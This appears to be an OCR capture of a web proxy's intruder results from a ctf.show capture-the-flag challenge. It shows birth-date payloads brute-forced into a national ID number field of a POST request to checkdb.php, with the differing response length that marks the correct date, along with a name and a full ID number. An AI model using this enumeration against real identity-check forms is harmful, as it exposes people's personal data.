 请求 有效载荷 状态 错误 超时 长 评论
27 19900201 200 379
0 200 241
1 19900106 200 241
2 19900107 200 241
3 19900108 200 241
4 19900109 200 241
5 19900110 200 241
6 19900111 200 241
7 19900112 200 241
8 19900113 200 241
9 19900114 200 241
请求 响应
Raw 参数 头 Hex
POST /info/checkdb.php HTTP/1.1
Host: eccccdcb-ebbf-448a-8c39-8a83b30dd5ed.challenge.ctf.show
Content-Length: 50
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://eccccdcb-ebbf-448a-8c39-8a83b30dd5ed.challenge.ctf.show
Referer: http://eccccdcb-ebbf-448a-8c39-8a83b30dd5ed.challenge.ctf.show/info/query.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
a=%E9%AB%98%E5%85%88%E4%BC%8A&p=621022199002015237